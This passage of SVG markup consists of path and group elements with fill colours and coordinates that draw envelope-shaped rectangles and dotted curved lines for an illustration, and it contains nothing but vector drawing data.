		<path d="M501.251 125.415H412.997C410.839 125.415 409.09 127.164 409.09 129.321V181.358C409.09 183.515 410.839 185.264 412.997 185.264H501.251C503.409 185.264 505.158 183.515 505.158 181.358V129.321C505.158 127.164 503.409 125.415 501.251 125.415Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M501.25 125.415H412.994C411.961 125.414 410.97 125.823 410.238 126.552C409.505 127.28 409.091 128.269 409.086 129.302L457.12 162.077L505.155 129.302C505.15 128.269 504.736 127.281 504.005 126.553C503.273 125.824 502.283 125.415 501.25 125.415Z" fill="#2A0705">
			</path>
		</g>
		<path d="M531.644 361.602H420.237C417.513 361.602 415.305 363.81 415.305 366.533V432.221C415.305 434.945 417.513 437.152 420.237 437.152H531.644C534.368 437.152 536.576 434.945 536.576 432.221V366.533C536.576 363.81 534.368 361.602 531.644 361.602Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M531.647 361.602H420.238C418.934 361.601 417.683 362.117 416.759 363.037C415.834 363.956 415.311 365.204 415.305 366.508L475.94 407.881L536.574 366.508C536.568 365.205 536.046 363.958 535.122 363.038C534.199 362.119 532.949 361.603 531.647 361.602Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.872 219.72H67.8522C65.7247 219.72 64 221.445 64 223.572V274.88C64 277.007 65.7247 278.732 67.8522 278.732H154.872C156.999 278.732 158.724 277.007 158.724 274.88V223.572C158.724 221.445 156.999 219.72 154.872 219.72Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M154.872 219.72H67.8535C66.835 219.72 65.8578 220.123 65.1357 220.841C64.4136 221.56 64.0053 222.534 64 223.553L111.362 255.87L158.724 223.554C158.719 222.536 158.311 221.561 157.59 220.842C156.868 220.124 155.891 219.72 154.872 219.72Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.289 255.67C153.169 255.147 152.061 254.607 150.996 254.065C150.858 253.995 150.697 253.982 150.549 254.03C150.401 254.078 150.279 254.183 150.208 254.321C150.138 254.46 150.125 254.62 150.173 254.768C150.221 254.916 150.326 255.038 150.464 255.109C151.541 255.657 152.661 256.203 153.793 256.732C153.933 256.794 154.092 256.799 154.236 256.745C154.38 256.691 154.497 256.583 154.562 256.444C154.627 256.305 154.635 256.146 154.584 256.001C154.532 255.856 154.426 255.737 154.289 255.67H154.289Z" fill="#2A0705">
		</path>
		<path d="M171.41 262.18L171.326 262.154C170.176 261.802 169.028 261.436 167.915 261.066C167.768 261.017 167.607 261.028 167.468 261.098C167.329 261.167 167.224 261.289 167.175 261.436C167.125 261.584 167.137 261.745 167.207 261.884C167.276 262.023 167.398 262.128 167.545 262.177C168.669 262.551 169.824 262.92 170.979 263.273L171.07 263.301L171.098 263.309C171.247 263.347 171.405 263.326 171.539 263.249C171.672 263.172 171.769 263.046 171.81 262.898C171.851 262.749 171.832 262.591 171.757 262.457C171.682 262.322 171.558 262.223 171.41 262.18Z" fill="#2A0705">
		</path>
		<path d="M146.166 251.447C145.102 250.832 144.048 250.194 143.033 249.553C142.968 249.51 142.895 249.48 142.818 249.465C142.741 249.45 142.662 249.451 142.586 249.467C142.509 249.484 142.437 249.515 142.372 249.56C142.308 249.604 142.253 249.661 142.212 249.728C142.17 249.794 142.142 249.868 142.129 249.945C142.116 250.022 142.119 250.101 142.137 250.177C142.155 250.253 142.189 250.325 142.235 250.388C142.281 250.451 142.34 250.504 142.407 250.544C143.435 251.192 144.502 251.841 145.579 252.461C145.626 252.488 145.677 252.509 145.73 252.523C145.867 252.557 146.012 252.54 146.138 252.476C146.263 252.412 146.362 252.304 146.415 252.174C146.468 252.043 146.472 251.897 146.426 251.764C146.38 251.63 146.288 251.518 146.166 251.447Z" fill="#2A0705">
		</path>
		<path d="M180.241 264.797C179.049 264.452 177.87 264.108 176.705 263.765C176.631 263.742 176.553 263.734 176.476 263.741C176.399 263.749 176.325 263.772 176.257 263.809C176.189 263.846 176.129 263.896 176.081 263.957C176.033 264.017 175.997 264.087 175.977 264.161C175.933 264.31 175.95 264.471 176.025 264.607C176.099 264.744 176.224 264.845 176.373 264.889C177.54 265.233 178.72 265.578 179.916 265.923L179.937 265.928C180.085 265.964 180.242 265.94 180.373 265.862C180.504 265.784 180.599 265.658 180.639 265.51C180.678 265.363 180.658 265.206 180.584 265.073C180.509 264.94 180.386 264.841 180.239 264.797H180.241Z" fill="#2A0705">
		</path>
		<path d="M138.491 246.48C137.497 245.76 136.519 245.016 135.58 244.267C135.458 244.171 135.304 244.126 135.149 244.143C134.995 244.161 134.854 244.239 134.757 244.36C134.66 244.482 134.615 244.637 134.633 244.791C134.65 244.945 134.728 245.086 134.849 245.183C135.803 245.943 136.795 246.698 137.803 247.428C137.864 247.472 137.932 247.504 138.005 247.523C138.137 247.555 138.276 247.541 138.399 247.483C138.522 247.424 138.62 247.325 138.677 247.201C138.735 247.078 138.748 246.939 138.714 246.807C138.68 246.675 138.601 246.56 138.491 246.48Z" fill="#2A0705">
		</path>
		<path d="M162.731 259.224C161.589 258.792 160.44 258.34 159.32 257.878C159.249 257.849 159.173 257.834 159.096 257.834C159.019 257.834 158.943 257.85 158.872 257.879C158.801 257.909 158.737 257.952 158.682 258.007C158.628 258.061 158.585 258.126 158.556 258.197C158.526 258.268 158.512 258.344 158.512 258.421C158.512 258.498 158.527 258.574 158.557 258.645C158.587 258.716 158.63 258.781 158.684 258.835C158.739 258.889 158.804 258.932 158.875 258.961C160.006 259.427 161.166 259.884 162.317 260.32C162.338 260.328 162.36 260.335 162.382 260.34C162.527 260.376 162.68 260.355 162.811 260.282C162.941 260.209 163.038 260.089 163.083 259.946C163.127 259.804 163.116 259.65 163.05 259.516C162.985 259.381 162.871 259.277 162.731 259.224Z" fill="#2A0705">
		</path>
		<path d="M131.422 240.696C130.525 239.863 129.65 239.003 128.816 238.141C128.762 238.085 128.699 238.041 128.628 238.01C128.558 237.98 128.482 237.963 128.405 237.962C128.328 237.961 128.251 237.974 128.18 238.003C128.108 238.031 128.043 238.073 127.987 238.126C127.932 238.18 127.888 238.244 127.857 238.314C127.827 238.385 127.81 238.461 127.809 238.537C127.807 238.614 127.821 238.691 127.849 238.762C127.878 238.834 127.92 238.899 127.973 238.955C128.82 239.832 129.712 240.707 130.625 241.554C130.681 241.606 130.747 241.647 130.819 241.674C130.892 241.701 130.968 241.713 131.045 241.71C131.122 241.707 131.198 241.69 131.268 241.658C131.338 241.625 131.4 241.58 131.453 241.524C131.505 241.467 131.546 241.401 131.573 241.329C131.6 241.257 131.612 241.18 131.609 241.103C131.606 241.027 131.588 240.951 131.556 240.881C131.524 240.811 131.479 240.748 131.422 240.696Z" fill="#2A0705">
		</path>
		<path d="M131.391 168.839C132.264 168.013 133.179 167.192 134.109 166.398C134.167 166.348 134.215 166.287 134.25 166.219C134.285 166.15 134.306 166.075 134.312 165.999C134.318 165.922 134.309 165.845 134.285 165.772C134.262 165.698 134.224 165.631 134.174 165.572C134.124 165.514 134.063 165.466 133.994 165.431C133.926 165.396 133.851 165.375 133.774 165.369C133.698 165.362 133.621 165.372 133.547 165.395C133.474 165.419 133.406 165.457 133.348 165.507C132.403 166.313 131.474 167.149 130.585 167.989C130.529 168.042 130.485 168.105 130.453 168.175C130.422 168.246 130.405 168.321 130.403 168.398C130.4 168.475 130.414 168.552 130.441 168.624C130.469 168.695 130.51 168.761 130.563 168.817C130.616 168.873 130.679 168.918 130.749 168.949C130.82 168.98 130.895 168.998 130.972 169C131.049 169.002 131.126 168.989 131.198 168.961C131.269 168.934 131.335 168.892 131.391 168.839Z" fill="#2A0705">
		</path>
		<path d="M115.753 191.803C115.767 191.808 115.781 191.811 115.796 191.815C115.939 191.851 116.091 191.831 116.221 191.759C116.35 191.688 116.448 191.57 116.494 191.43C116.868 190.294 117.296 189.147 117.766 188.023C117.826 187.879 117.827 187.718 117.768 187.574C117.709 187.431 117.595 187.316 117.452 187.256C117.309 187.196 117.147 187.196 117.004 187.255C116.86 187.314 116.746 187.427 116.686 187.571C116.204 188.723 115.765 189.898 115.381 191.063C115.332 191.211 115.344 191.371 115.414 191.51C115.484 191.649 115.606 191.754 115.753 191.803Z" fill="#2A0705">
		</path>
		<path d="M114.551 200.288C114.684 199.097 114.87 197.89 115.106 196.701C115.121 196.625 115.121 196.547 115.106 196.472C115.091 196.397 115.061 196.325 115.018 196.261C114.975 196.197 114.92 196.142 114.856 196.099C114.792 196.057 114.721 196.027 114.645 196.012C114.57 195.997 114.492 195.997 114.417 196.012C114.341 196.027 114.269 196.057 114.205 196.1C114.141 196.143 114.087 196.198 114.044 196.262C114.001 196.326 113.972 196.397 113.957 196.473C113.714 197.696 113.524 198.936 113.386 200.159C113.371 200.3 113.407 200.441 113.487 200.558C113.568 200.674 113.688 200.757 113.826 200.792C113.851 200.799 113.877 200.803 113.904 200.806C113.98 200.814 114.058 200.808 114.132 200.786C114.206 200.765 114.275 200.729 114.335 200.681C114.395 200.633 114.445 200.573 114.482 200.506C114.519 200.438 114.543 200.364 114.551 200.288Z" fill="#2A0705">
		</path>
		<path d="M121.851 179.179C121.721 179.095 121.562 179.065 121.41 179.098C121.258 179.13 121.126 179.222 121.041 179.352C120.362 180.401 119.717 181.474 119.124 182.544C119.049 182.68 119.031 182.84 119.074 182.989C119.116 183.139 119.217 183.265 119.353 183.34C119.398 183.365 119.445 183.384 119.495 183.396C119.62 183.428 119.752 183.416 119.87 183.365C119.989 183.314 120.087 183.224 120.149 183.112C120.729 182.065 121.36 181.015 122.024 179.988C122.108 179.858 122.137 179.7 122.105 179.548C122.072 179.396 121.981 179.263 121.851 179.179Z" fill="#2A0705">
		</path>
		<path d="M114.297 205.725C114.291 205.572 114.225 205.427 114.114 205.322C114.002 205.216 113.854 205.159 113.7 205.162C113.547 205.165 113.401 205.227 113.293 205.337C113.186 205.446 113.125 205.593 113.125 205.747C113.148 206.985 113.226 208.238 113.357 209.473C113.365 209.549 113.388 209.623 113.425 209.691C113.461 209.758 113.511 209.818 113.571 209.866C113.631 209.915 113.699 209.951 113.773 209.973C113.847 209.994 113.924 210.001 114.001 209.993C114.077 209.985 114.151 209.962 114.219 209.925C114.287 209.889 114.346 209.839 114.395 209.779C114.443 209.719 114.479 209.651 114.501 209.577C114.523 209.503 114.53 209.426 114.522 209.349C114.395 208.148 114.319 206.929 114.297 205.725Z" fill="#2A0705">
		</path>
		<path d="M124.394 175.645C124.459 175.697 124.534 175.735 124.615 175.755C124.725 175.782 124.839 175.777 124.946 175.741C125.053 175.705 125.147 175.639 125.217 175.55C125.96 174.614 126.752 173.675 127.57 172.761C127.668 172.645 127.718 172.494 127.707 172.342C127.697 172.19 127.627 172.047 127.513 171.946C127.399 171.844 127.25 171.79 127.098 171.797C126.945 171.803 126.801 171.869 126.696 171.98C125.863 172.912 125.057 173.868 124.299 174.823C124.251 174.883 124.215 174.952 124.194 175.026C124.173 175.1 124.167 175.177 124.176 175.254C124.185 175.33 124.208 175.404 124.246 175.471C124.283 175.538 124.334 175.597 124.394 175.645Z" fill="#2A0705">
		</path>
		<path d="M118.43 223.28C118.364 223.139 118.246 223.03 118.1 222.976C117.954 222.923 117.793 222.929 117.652 222.995C117.511 223.06 117.402 223.179 117.348 223.325C117.295 223.471 117.302 223.632 117.367 223.773C117.883 224.883 118.454 225.998 119.063 227.089C119.141 227.221 119.267 227.317 119.415 227.357C119.563 227.397 119.72 227.377 119.854 227.303C119.988 227.228 120.087 227.104 120.13 226.957C120.173 226.81 120.157 226.652 120.086 226.517C119.491 225.453 118.936 224.364 118.43 223.28Z" fill="#2A0705">
		</path>
		<path d="M141.559 160.075C141.473 159.946 141.338 159.857 141.186 159.827C141.033 159.797 140.875 159.829 140.746 159.915C139.713 160.607 138.692 161.326 137.711 162.048C137.649 162.094 137.597 162.151 137.557 162.217C137.517 162.283 137.491 162.356 137.479 162.432C137.468 162.508 137.471 162.586 137.49 162.661C137.508 162.735 137.541 162.806 137.587 162.867C137.633 162.929 137.69 162.982 137.756 163.021C137.822 163.061 137.895 163.088 137.971 163.099C138.047 163.111 138.124 163.107 138.199 163.089C138.274 163.07 138.344 163.037 138.406 162.991C139.373 162.279 140.38 161.571 141.399 160.888C141.528 160.801 141.617 160.667 141.647 160.515C141.677 160.362 141.646 160.204 141.559 160.075Z" fill="#2A0705">
		</path>
		<path d="M125.198 234.042C124.431 233.092 123.692 232.113 123.003 231.135C122.96 231.07 122.904 231.014 122.838 230.971C122.773 230.928 122.7 230.899 122.623 230.884C122.546 230.87 122.467 230.871 122.391 230.888C122.314 230.905 122.242 230.937 122.178 230.982C122.114 231.027 122.06 231.084 122.019 231.15C121.977 231.217 121.949 231.291 121.937 231.368C121.925 231.445 121.928 231.524 121.946 231.6C121.965 231.676 121.999 231.747 122.045 231.81C122.749 232.809 123.503 233.807 124.286 234.778C124.334 234.841 124.393 234.893 124.461 234.932C124.529 234.971 124.604 234.996 124.682 235.006C124.76 235.015 124.839 235.009 124.914 234.987C124.989 234.966 125.059 234.929 125.12 234.88C125.181 234.831 125.232 234.77 125.269 234.701C125.306 234.632 125.329 234.556 125.336 234.478C125.343 234.4 125.335 234.322 125.311 234.247C125.287 234.172 125.249 234.103 125.198 234.044V234.042Z" fill="#2A0705">
		</path>
		<path d="M115.441 214.716C115.405 214.565 115.31 214.434 115.178 214.353C115.046 214.272 114.886 214.246 114.735 214.282C114.584 214.318 114.453 214.413 114.372 214.545C114.291 214.677 114.265 214.836 114.301 214.988C114.587 216.187 114.928 217.394 115.315 218.575C115.363 218.722 115.468 218.845 115.607 218.915C115.745 218.985 115.906 218.997 116.054 218.949C116.202 218.901 116.324 218.795 116.394 218.657C116.464 218.518 116.477 218.358 116.428 218.21C116.051 217.061 115.719 215.884 115.441 214.716Z" fill="#2A0705">
		</path>
		<path d="M149.488 155.398C149.414 155.261 149.29 155.159 149.141 155.114C148.992 155.069 148.832 155.084 148.695 155.157C147.602 155.74 146.512 156.348 145.458 156.964C145.392 157.003 145.334 157.055 145.287 157.116C145.241 157.177 145.207 157.247 145.187 157.321C145.168 157.396 145.163 157.473 145.173 157.549C145.184 157.626 145.209 157.699 145.248 157.765C145.287 157.832 145.338 157.89 145.4 157.936C145.461 157.983 145.531 158.017 145.605 158.036C145.68 158.056 145.757 158.061 145.833 158.05C145.91 158.04 145.983 158.014 146.049 157.975C147.091 157.367 148.167 156.765 149.248 156.191C149.385 156.118 149.487 155.993 149.532 155.844C149.577 155.696 149.561 155.535 149.488 155.398Z" fill="#2A0705">
		</path>
		<path d="M155.412 151.885C154.841 152.139 154.275 152.396 153.714 152.657C153.644 152.689 153.582 152.735 153.53 152.792C153.478 152.848 153.437 152.915 153.411 152.987C153.384 153.059 153.372 153.136 153.376 153.213C153.379 153.29 153.397 153.365 153.429 153.435C153.462 153.505 153.508 153.567 153.564 153.619C153.621 153.671 153.687 153.712 153.759 153.738C153.832 153.765 153.908 153.777 153.985 153.774C154.062 153.77 154.138 153.752 154.207 153.72C154.763 153.46 155.323 153.206 155.888 152.956C156.025 152.889 156.13 152.772 156.182 152.63C156.234 152.487 156.229 152.33 156.167 152.191C156.106 152.052 155.993 151.943 155.852 151.886C155.711 151.829 155.554 151.828 155.413 151.885H155.412Z" fill="#2A0705">
		</path>
		<path d="M414.392 459.969C413.24 460.192 412.596 460.293 412.589 460.294C412.513 460.306 412.44 460.333 412.375 460.373C412.309 460.413 412.252 460.465 412.206 460.528C412.115 460.653 412.077 460.81 412.101 460.963C412.125 461.117 412.209 461.254 412.334 461.346C412.46 461.438 412.616 461.476 412.77 461.452C412.797 461.448 413.439 461.347 414.616 461.118C414.692 461.105 414.765 461.076 414.83 461.034C414.895 460.991 414.951 460.937 414.995 460.873C415.038 460.809 415.069 460.737 415.085 460.661C415.1 460.585 415.101 460.507 415.086 460.43C415.071 460.354 415.042 460.282 414.999 460.217C414.956 460.153 414.9 460.098 414.836 460.055C414.771 460.012 414.699 459.982 414.622 459.967C414.546 459.952 414.468 459.953 414.392 459.969Z" fill="#2A0705">
		</path>
		<path d="M502.258 379.37C502.158 380.584 502.029 381.807 501.876 383.007C501.858 383.149 501.892 383.293 501.973 383.411C502.054 383.53 502.175 383.615 502.314 383.65C502.337 383.655 502.359 383.659 502.382 383.662C502.459 383.672 502.536 383.667 502.611 383.646C502.685 383.626 502.754 383.592 502.815 383.545C502.876 383.498 502.927 383.439 502.965 383.372C503.004 383.305 503.028 383.232 503.038 383.156C503.194 381.939 503.324 380.697 503.427 379.466C503.433 379.315 503.38 379.168 503.28 379.055C503.18 378.943 503.04 378.873 502.89 378.86C502.739 378.848 502.59 378.894 502.473 378.989C502.356 379.084 502.279 379.22 502.26 379.37H502.258Z" fill="#2A0705">
		</path>
		<path d="M502.536 373.889C502.533 374.022 502.575 374.151 502.656 374.256C502.736 374.362 502.85 374.436 502.979 374.469C503.021 374.479 503.065 374.485 503.108 374.486C503.185 374.487 503.262 374.474 503.334 374.446C503.405 374.418 503.471 374.376 503.526 374.322C503.581 374.269 503.626 374.205 503.657 374.135C503.687 374.064 503.704 373.988 503.705 373.912C503.729 372.695 503.728 371.448 503.703 370.205C503.7 370.05 503.635 369.902 503.523 369.795C503.411 369.687 503.261 369.628 503.105 369.631C502.95 369.635 502.802 369.699 502.695 369.811C502.587 369.923 502.528 370.074 502.531 370.229C502.559 371.456 502.559 372.687 502.536 373.889Z" fill="#2A0705">
		</path>
		<path d="M501.606 356.127C501.7 356.15 501.799 356.15 501.893 356.126C501.987 356.102 502.073 356.055 502.145 355.989C502.216 355.924 502.27 355.841 502.302 355.75C502.333 355.658 502.342 355.56 502.326 355.464C502.13 354.256 501.91 353.03 501.675 351.82C501.643 351.669 501.554 351.537 501.426 351.452C501.297 351.366 501.141 351.335 500.99 351.364C500.838 351.394 500.705 351.481 500.618 351.609C500.531 351.736 500.498 351.892 500.525 352.043C500.758 353.242 500.975 354.456 501.169 355.653C501.188 355.766 501.239 355.871 501.317 355.955C501.394 356.039 501.495 356.099 501.606 356.127Z" fill="#2A0705">
		</path>
		<path d="M480.157 427.845C480.103 427.789 480.039 427.746 479.968 427.715C479.897 427.685 479.821 427.669 479.744 427.668C479.667 427.668 479.591 427.682 479.52 427.711C479.448 427.74 479.383 427.783 479.328 427.837C478.464 428.686 477.566 429.532 476.665 430.349C476.55 430.453 476.481 430.599 476.473 430.754C476.466 430.909 476.52 431.061 476.625 431.176C476.729 431.291 476.875 431.36 477.03 431.368C477.185 431.375 477.337 431.321 477.452 431.216C478.364 430.39 479.272 429.534 480.149 428.673C480.204 428.619 480.248 428.555 480.278 428.484C480.308 428.413 480.324 428.337 480.324 428.26C480.325 428.183 480.311 428.107 480.282 428.036C480.253 427.964 480.211 427.899 480.157 427.845Z" fill="#2A0705">
		</path>
		<path d="M465.114 439.348C464.108 440.023 463.074 440.694 462.037 441.343C461.905 441.426 461.811 441.557 461.777 441.709C461.742 441.86 461.769 442.019 461.851 442.151C461.934 442.283 462.065 442.377 462.217 442.411C462.368 442.446 462.528 442.42 462.659 442.337C463.706 441.681 464.752 441.003 465.767 440.321C465.831 440.278 465.886 440.223 465.929 440.159C465.971 440.095 466.001 440.023 466.015 439.948C466.03 439.872 466.03 439.794 466.015 439.719C466 439.644 465.97 439.572 465.927 439.508C465.884 439.444 465.829 439.39 465.765 439.347C465.701 439.304 465.629 439.275 465.554 439.26C465.478 439.245 465.401 439.245 465.325 439.261C465.25 439.276 465.178 439.306 465.114 439.348V439.348Z" fill="#2A0705">
		</path>
		<path d="M499.356 346.67C499.373 346.746 499.404 346.819 499.449 346.883C499.493 346.947 499.55 347.001 499.617 347.043C499.683 347.085 499.756 347.113 499.834 347.126C499.911 347.138 499.99 347.136 500.066 347.117C500.142 347.099 500.213 347.066 500.276 347.02C500.339 346.974 500.392 346.915 500.432 346.848C500.473 346.781 500.499 346.707 500.51 346.629C500.521 346.552 500.516 346.473 500.496 346.398C500.212 345.212 499.906 344.005 499.588 342.81C499.548 342.661 499.449 342.534 499.315 342.457C499.181 342.38 499.021 342.359 498.872 342.399C498.722 342.439 498.595 342.536 498.517 342.67C498.439 342.804 498.417 342.963 498.457 343.113C498.771 344.296 499.075 345.493 499.356 346.67Z" fill="#2A0705">
		</path>
		<path d="M491.971 325.966C491.928 325.902 491.873 325.847 491.809 325.805C491.744 325.762 491.673 325.733 491.597 325.718C491.522 325.703 491.444 325.703 491.369 325.719C491.293 325.734 491.221 325.764 491.158 325.807C491.094 325.85 491.039 325.905 490.996 325.969C490.954 326.033 490.924 326.105 490.909 326.18C490.895 326.256 490.895 326.333 490.91 326.409C490.925 326.484 490.955 326.556 490.998 326.62C491.68 327.635 492.33 328.672 492.932 329.704C492.969 329.772 493.02 329.832 493.082 329.88C493.143 329.928 493.213 329.964 493.288 329.985C493.364 330.005 493.442 330.011 493.519 330.001C493.597 329.991 493.671 329.965 493.739 329.926C493.806 329.887 493.865 329.834 493.912 329.772C493.959 329.71 493.993 329.639 494.012 329.563C494.031 329.488 494.034 329.409 494.023 329.332C494.011 329.255 493.984 329.181 493.943 329.114C493.33 328.061 492.667 327.002 491.971 325.966Z" fill="#2A0705">
		</path>
		<path d="M473.314 434.005C473.216 433.885 473.074 433.808 472.92 433.792C472.765 433.776 472.611 433.821 472.49 433.919C471.552 434.676 470.579 435.431 469.597 436.166C469.477 436.261 469.4 436.399 469.38 436.55C469.36 436.701 469.4 436.855 469.492 436.977C469.583 437.099 469.719 437.181 469.87 437.204C470.021 437.228 470.175 437.192 470.3 437.104C471.294 436.361 472.277 435.596 473.226 434.829C473.286 434.781 473.336 434.721 473.372 434.654C473.409 434.586 473.432 434.512 473.44 434.436C473.449 434.359 473.442 434.282 473.42 434.208C473.398 434.134 473.362 434.065 473.314 434.005Z" fill="#2A0705">
		</path>
		<path d="M496.502 334.057C496.438 333.916 496.32 333.805 496.175 333.751C496.029 333.696 495.868 333.702 495.727 333.766C495.585 333.83 495.475 333.948 495.42 334.093C495.366 334.238 495.371 334.4 495.435 334.541C495.937 335.646 496.404 336.778 496.824 337.906C496.881 338.048 496.991 338.162 497.13 338.224C497.27 338.285 497.428 338.29 497.572 338.237C497.715 338.184 497.831 338.077 497.897 337.939C497.962 337.801 497.971 337.643 497.922 337.498C497.493 336.344 497.015 335.186 496.502 334.057Z" fill="#2A0705">
		</path>
		<path d="M499.414 396.878C499.341 396.854 499.264 396.844 499.188 396.85C499.111 396.855 499.036 396.876 498.967 396.911C498.899 396.946 498.838 396.993 498.787 397.052C498.737 397.11 498.699 397.177 498.675 397.251C498.294 398.405 497.881 399.561 497.446 400.688C497.39 400.833 497.394 400.994 497.456 401.136C497.519 401.278 497.636 401.39 497.781 401.446C497.804 401.454 497.827 401.461 497.851 401.467C497.989 401.502 498.135 401.485 498.262 401.419C498.389 401.353 498.487 401.243 498.539 401.11C498.981 399.965 499.401 398.79 499.787 397.617C499.812 397.544 499.821 397.467 499.815 397.39C499.81 397.314 499.789 397.239 499.754 397.17C499.72 397.101 499.672 397.04 499.613 396.99C499.555 396.94 499.488 396.902 499.414 396.878Z" fill="#2A0705">
		</path>
		<path d="M502.143 388.648C502.16 388.572 502.162 388.494 502.147 388.418C502.133 388.342 502.104 388.27 502.061 388.205C502.018 388.141 501.962 388.086 501.897 388.044C501.832 388.001 501.759 387.973 501.683 387.959C501.531 387.929 501.373 387.961 501.243 388.047C501.114 388.133 501.025 388.267 500.995 388.42C500.757 389.615 500.488 390.815 500.196 391.986C500.176 392.062 500.171 392.14 500.181 392.217C500.192 392.294 500.217 392.368 500.257 392.435C500.296 392.502 500.349 392.561 500.411 392.607C500.473 392.654 500.544 392.687 500.62 392.706C500.695 392.725 500.774 392.728 500.85 392.717C500.927 392.705 501.001 392.678 501.067 392.637C501.134 392.597 501.191 392.543 501.237 392.48C501.282 392.417 501.315 392.346 501.332 392.27C501.629 391.081 501.902 389.862 502.143 388.648Z" fill="#2A0705">
		</path>
		<path d="M496.063 405.441C495.994 405.407 495.919 405.388 495.842 405.384C495.765 405.38 495.688 405.391 495.616 405.417C495.543 405.443 495.476 405.483 495.419 405.534C495.362 405.586 495.316 405.648 495.283 405.718C494.764 406.809 494.209 407.905 493.633 408.975C493.596 409.043 493.573 409.117 493.565 409.194C493.558 409.27 493.565 409.347 493.587 409.421C493.609 409.495 493.646 409.563 493.694 409.623C493.743 409.683 493.803 409.732 493.871 409.769C493.938 409.805 494.013 409.828 494.089 409.836C494.166 409.843 494.243 409.836 494.317 409.814C494.39 409.792 494.459 409.755 494.519 409.707C494.578 409.658 494.628 409.598 494.664 409.53C495.25 408.443 495.814 407.33 496.341 406.221C496.408 406.081 496.416 405.92 496.364 405.773C496.312 405.627 496.204 405.507 496.063 405.441Z" fill="#2A0705">
		</path>
		<path d="M502.704 365.267C502.794 365.289 502.888 365.29 502.978 365.269C503.068 365.248 503.152 365.205 503.223 365.145C503.294 365.086 503.35 365.01 503.386 364.925C503.422 364.839 503.437 364.746 503.43 364.654C503.337 363.44 503.22 362.2 503.081 360.966C503.061 360.814 502.983 360.675 502.862 360.58C502.741 360.485 502.588 360.441 502.435 360.458C502.282 360.475 502.142 360.552 502.045 360.671C501.948 360.79 501.902 360.943 501.917 361.096C502.054 362.316 502.17 363.542 502.263 364.742C502.272 364.865 502.319 364.982 502.398 365.076C502.478 365.17 502.584 365.237 502.704 365.267Z" fill="#2A0705">
		</path>
		<path d="M486.32 421.008C486.26 420.96 486.192 420.923 486.118 420.901C486.044 420.879 485.967 420.871 485.89 420.879C485.814 420.887 485.74 420.909 485.672 420.946C485.604 420.982 485.544 421.031 485.495 421.091C484.73 422.027 483.929 422.961 483.118 423.869C483.067 423.926 483.027 423.993 483.002 424.066C482.976 424.138 482.965 424.215 482.97 424.292C482.974 424.369 482.993 424.444 483.027 424.513C483.06 424.583 483.107 424.645 483.164 424.696C483.221 424.747 483.288 424.787 483.361 424.812C483.433 424.838 483.51 424.849 483.587 424.845C483.664 424.84 483.739 424.821 483.808 424.788C483.878 424.754 483.94 424.708 483.991 424.65C484.815 423.729 485.627 422.782 486.404 421.833C486.452 421.773 486.489 421.704 486.511 421.631C486.533 421.557 486.54 421.48 486.532 421.403C486.525 421.327 486.502 421.252 486.465 421.185C486.429 421.117 486.379 421.057 486.32 421.008Z" fill="#2A0705">
		</path>
		<path d="M491.668 413.519C491.603 413.477 491.531 413.449 491.455 413.436C491.379 413.422 491.302 413.424 491.226 413.441C491.151 413.457 491.08 413.489 491.017 413.533C490.954 413.577 490.9 413.633 490.859 413.698C490.211 414.714 489.526 415.734 488.821 416.73C488.775 416.793 488.741 416.864 488.723 416.939C488.705 417.015 488.702 417.094 488.715 417.17C488.727 417.247 488.755 417.321 488.796 417.387C488.837 417.453 488.891 417.51 488.954 417.555C489.018 417.6 489.09 417.632 489.166 417.649C489.242 417.665 489.32 417.667 489.397 417.653C489.473 417.64 489.546 417.611 489.612 417.568C489.677 417.526 489.733 417.471 489.777 417.407C490.493 416.395 491.189 415.359 491.847 414.328C491.931 414.197 491.959 414.038 491.925 413.886C491.892 413.735 491.799 413.602 491.668 413.519Z" fill="#2A0705">
		</path>
		<path d="M423.327 457.875C422.136 458.196 420.937 458.503 419.764 458.788C419.689 458.806 419.619 458.838 419.557 458.884C419.494 458.929 419.442 458.986 419.402 459.052C419.362 459.118 419.335 459.191 419.323 459.267C419.312 459.343 419.315 459.42 419.333 459.495C419.351 459.57 419.384 459.64 419.429 459.702C419.475 459.764 419.532 459.817 419.598 459.857C419.663 459.897 419.736 459.924 419.812 459.935C419.888 459.947 419.966 459.944 420.041 459.926C421.223 459.639 422.432 459.329 423.632 459.006C423.706 458.986 423.776 458.952 423.837 458.905C423.897 458.858 423.949 458.799 423.987 458.733C424.025 458.666 424.05 458.592 424.06 458.516C424.07 458.44 424.065 458.362 424.045 458.288C424.025 458.214 423.99 458.144 423.943 458.083C423.896 458.022 423.838 457.971 423.771 457.933C423.704 457.895 423.631 457.87 423.555 457.86C423.478 457.85 423.401 457.855 423.327 457.875Z" fill="#2A0705">
		</path>
		<path d="M467.3 304.376C467.435 304.41 467.577 304.394 467.701 304.333C467.826 304.272 467.924 304.168 467.979 304.041C468.035 303.914 468.043 303.771 468.003 303.639C467.963 303.506 467.877 303.392 467.761 303.316C466.742 302.656 465.686 301.995 464.625 301.349C464.492 301.268 464.332 301.244 464.181 301.28C464.03 301.317 463.9 301.413 463.82 301.545C463.739 301.678 463.714 301.838 463.751 301.989C463.788 302.14 463.883 302.27 464.016 302.351C465.069 302.99 466.115 303.647 467.124 304.299C467.178 304.334 467.238 304.36 467.3 304.376Z" fill="#2A0705">
		</path>
		<path d="M432.125 455.224C430.972 455.609 429.795 455.986 428.624 456.348C428.55 456.371 428.482 456.407 428.423 456.457C428.364 456.506 428.315 456.566 428.279 456.634C428.243 456.702 428.221 456.776 428.213 456.853C428.206 456.93 428.214 457.007 428.237 457.08C428.26 457.154 428.297 457.222 428.346 457.281C428.395 457.341 428.455 457.39 428.523 457.425C428.591 457.461 428.666 457.484 428.742 457.491C428.819 457.498 428.896 457.49 428.97 457.467C430.149 457.105 431.335 456.724 432.496 456.337C432.644 456.287 432.766 456.182 432.835 456.043C432.904 455.904 432.916 455.743 432.867 455.596C432.817 455.448 432.712 455.326 432.573 455.257C432.434 455.188 432.273 455.176 432.126 455.225L432.125 455.224Z" fill="#2A0705">
		</path>
